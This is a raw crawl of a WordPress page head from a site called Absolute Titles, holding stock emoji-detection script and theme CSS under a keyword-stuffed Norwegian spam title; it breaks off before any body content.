

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://absolutetitles.com/free-vanskelig-grov-porno-papp-oljemassasje-oslo-massasje-i-kristiansand/
body_size: 34175
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Free vanskelig grov porno papp oljemassasje oslo massasje i kristiansand &#8211; Absolute Titles</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Absolute Titles &raquo; Feed" href="https://absolutetitles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absolute Titles &raquo; Comments Feed" href="https://absolutetitles.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/absolutetitles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://absolutetitles.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:106.25%;}a,.page-title{color:#991538;}a:hover,a:focus{color:#01578c;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Marcellus SC',serif;font-weight:400;font-size:17px;font-size:1rem;line-height:1.5em;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Marcellus SC',serif;font-weight:400;}.site-title{font-size:25px;font-size:1.4705882352941rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:none;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}h1,.entry-content h1{font-size:60px;font-size:3.5294117647059rem;font-family:'Marcellus SC',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.3529411764706rem;font-family:'Marcellus SC',serif;line-height:1.25em;}h3,.entry-content h3{font-size:30px;font-size:1.7647058823529rem;font-family:'Marcellus SC',serif;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.1764705882353rem;line-height:1.2em;font-family:'Marcellus SC',serif;}h5,.entry-content h5{font-size:18px;font-size:1.0588235294118rem;line-height:1.2em;font-family:'Marcellus SC',serif;}h6,.entry-content h6{font-size:15px;font-size:0.88235294117647rem;line-height:1.25em;font-family:'Marcellus SC',serif;}::selection{background-color:#9e012b;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#4a4a4a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#991538;background-color:#991538;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#991538;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#991538;background-color:#991538;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#991538;border-color:#991538;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#991538;}.entry-meta,.entry-meta *{line-height:1.45;color:#991538;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#01578c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#991538;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#991538;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#991538;border-color:#991538;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#991538;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:2px;}.widget-title{font-size:24px;font-size:1.4117647058824rem;color:#4a4a4a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#4a4a4a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#991538;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#01578c;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #01578c;color:#01578c;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#01578c;color:#ffffff;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer{color:#efefef;}.ast-small-footer > .ast-footer-overlay{background-color:#68001b;;}.ast-small-footer a{color:#01578c;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#8e1233;background-color:#8e1233;border-radius:10px;padding-top:18px;padding-right:40px;padding-bottom:18px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#106ca0;border-color:#106ca0;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button,.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{font-family:inherit;font-weight:inherit;line-height:1;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:768px){html{font-size:96.9%;}}@media (max-width:544px){html{font-size:96.9%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:510px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f7f7f7;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(127,0,34,0.88);}.ast-small-footer-wrap{text-align:center;}.ast-header-widget-area {line-height: 1.65;}.ast-header-widget-area .widget-title,.ast-header-widget-area .no-widget-text {margin-bottom: 0;}.ast-header-widget-area .widget {margin: .5em;display: inline-block;vertical-align: middle;}.ast-header-widget-area .widget p {margin-bottom: 0;}.ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.ast-header-widget-area .widget ul a {border: 0;}.ast-header-widget-area .widget.widget_search .search-field,.ast-header-widget-area .widget.widget_search .search-field:focus {padding: 10px 45px 10px 15px;}.ast-header-widget-area .widget:last-child {margin-bottom: 0.5em;margin-right: 0;}.submenu-with-border .ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.submenu-with-border .ast-header-widget-area .widget ul a {border: 0;}.ast-header-break-point .ast-header-widget-area .widget {margin: .5em 0;display: block;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.3529411764706rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation 